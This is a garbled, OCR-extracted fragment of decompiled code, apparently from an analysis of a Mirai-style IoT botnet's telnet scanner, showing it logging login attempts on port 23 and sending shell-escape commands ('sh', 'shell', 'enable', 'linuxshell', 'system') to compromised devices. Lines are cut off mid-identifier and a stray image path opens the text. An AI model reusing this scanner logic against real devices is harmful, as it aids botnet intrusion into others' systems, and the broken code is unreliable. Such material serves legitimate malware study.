 case 5
case 6
<< 5) + r3_18)
, r3_203 + (r3_203 << 5) + 0x18 + r3_18 + 4, 0x800) == 0)
32_t r3_210 = var_4c_2 << 6
(compare_strings(r3_210 + (r3_210 << 5) + 0x18 + r3_18 + 4, 0x26814) != 0)
int32_t r3_221 = var_4c_2 << 6
if (compare_strings(r3_221 + (r3_221 << 5) + 0x18 + r3_18 + 4, 0x2686c) == 0)
32_t r2_81 = var_4c_2 << 6
et_telnet_state(r3_18 + r2_81 + (r2_81 << 5), 1)
int32_t r3_228 = var_4c_2 << 6
int32_t r0_45 = inet_ntoa(*(r3_228 + (r3_228 << 5) + 0x10 + r3_18))
int32_t r3_233 = var_4c_2 << 6
*(0x266cc + (zx.d(*(r3_233 + (r3_233 << 5) + r3_18 + 0x14)) << 2))
int32_t r3_239 = var_4c_2 << 6
*sp_2 = *(0x2675c + (zx.d(*(r3_239 + (r3_239 << 5) + r3_18 + 0x15)) << 2))
fdsend(arg1, "[scanner] login attempt [%s:23 %…" , r0_45)
int32_t r2_80 = var_4c_2 << 6
set_state(r3_18 + r2_80 + (r2_80 << 5), 6)
int32_t r3_259 = var_4c_2 << 6
int32_t r2_83 = r3_259 << 5
fdsend(*(r3_259 + r2_83 + r3_18), "sh\r\n", r2_83)
int32_t r3_264 = var_4c_2 << 6
int32_t r2_84 = r3_264 << 5
fdsend(*(r3_264 + r2_84 + r3_18), "shell\r\n", r2_84)
int32_t r3_269 = var_4c_2 << 6
int32_t r2_85 = r3_269 << 5
fdsend(*(r3_269 + r2_85 + r3_18), "enable\r\n", r2_85)
int32_t r3_274 = var_4c_2 << 6
int32_t r2_86 = r3_274 << 5
fdsend(*(r3_274 + r2_86 + r3_18), "linuxshell\r\n", r2_86)
int32_t r3_279 = var_4c_2 << 6
int32_t r2_87 = r3_279 << 5
fdsend(*(r3_279 + r2_87 + r3_18), "system\r\n", r2_87)
int32_t r2_88 = var_4c_2 << 6
set_state(r3_18 + r2_88 + (r2_88 << 5), 7)